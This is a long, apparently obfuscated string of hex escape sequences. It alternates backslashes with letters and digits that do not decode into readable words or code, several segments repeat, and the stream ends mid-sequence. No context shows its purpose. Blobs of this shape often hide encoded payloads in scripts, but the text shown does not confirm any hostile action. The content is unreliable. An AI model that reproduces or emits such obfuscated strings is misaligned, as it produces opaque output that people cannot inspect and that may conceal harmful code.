\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\